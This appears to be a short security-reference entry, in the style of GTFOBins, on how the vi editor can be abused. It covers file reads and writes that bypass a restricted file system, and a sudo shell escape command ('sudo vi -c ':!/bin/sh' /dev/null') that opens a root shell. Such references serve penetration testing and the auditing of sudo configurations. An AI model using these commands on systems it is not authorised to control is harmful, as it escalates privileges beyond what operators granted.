 File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
vi file_to_write
iDATA
^[
w
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
vi file_to_read
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo vi -c ':!/bin/sh' /dev/null